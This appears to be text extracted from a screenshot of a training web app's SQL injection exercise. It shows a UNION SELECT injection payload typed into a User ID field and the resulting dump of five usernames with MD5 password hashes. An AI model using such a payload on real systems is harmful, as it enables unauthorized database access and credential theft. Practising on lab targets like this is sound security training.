 Vulnerability: SQL Injection
User ID: Submit
ID: ' AND 1=1 UNION SELECT user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' AND 1=1 UNION SELECT user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' AND 1=1 UNION SELECT user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' AND 1=1 UNION SELECT user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' AND 1=1 UNION SELECT user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99